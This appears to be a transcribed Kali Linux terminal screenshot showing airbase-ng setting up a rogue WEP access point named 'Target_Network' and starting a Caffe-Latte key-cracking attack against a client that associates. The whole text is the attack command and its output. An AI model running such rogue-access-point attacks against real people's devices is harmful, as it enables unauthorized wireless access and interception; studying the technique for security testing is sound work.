 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# airbase-ng -c 1 -e Target_Network -F coffee -L -W 1 mon0
01:28:52  Created capture file "coffee-01.cap".
01:28:52  Created tap interface at0
01:28:52  Trying to set MTU on at0 to 1500
01:28:52  Access Point with BSSID 00:C0:CA:59:E3:D0 started.
Error: Got channel -1, expected a value > 0.
01:29:03  Client 00:17:C4:19:85:46 associated (WEP) to ESSID: "Target_Network
"
01:29:03  Starting Caffe-Latte attack against 00:17:C4:19:85:46 at 100 pps.